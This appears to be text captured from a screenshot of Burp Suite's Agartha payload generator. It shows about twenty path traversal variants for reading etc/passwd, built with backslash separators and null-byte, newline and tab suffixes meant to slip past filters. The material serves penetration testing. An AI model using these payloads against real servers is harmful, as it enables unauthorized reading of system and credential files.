 Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Autorize JSON Web Tokens 403 Bypasser Agartha
Payload Generator Auth Matrix 403 Bypass Help
etc/passwd Generate the Payload LFI / PT Command Inj / RCE SQL Injection ( Depth = ) 5 Waf Bypass
Payload list for "etc/passwd" path returns with 2360 result. Please make sure payload encoding is disabled, unless you are sure what you are doing.
etc\passwd;index.html
etc\passwd%0d.html
etc\passwd%0d
etc\passwd%0a.html
etc\passwd%0a
etc\passwd%09.html
etc\passwd%09
etc\passwd%00.html
etc\passwd%00
etc\passwd
etc\\passwd;index.html
etc\\passwd%0d.html
etc\\passwd%0d
etc\\passwd%0a.html
etc\\passwd%0a
etc\\passwd%09.html
etc\\passwd%09
etc\\passwd%00.html
etc\\passwd%00
etc\\passwd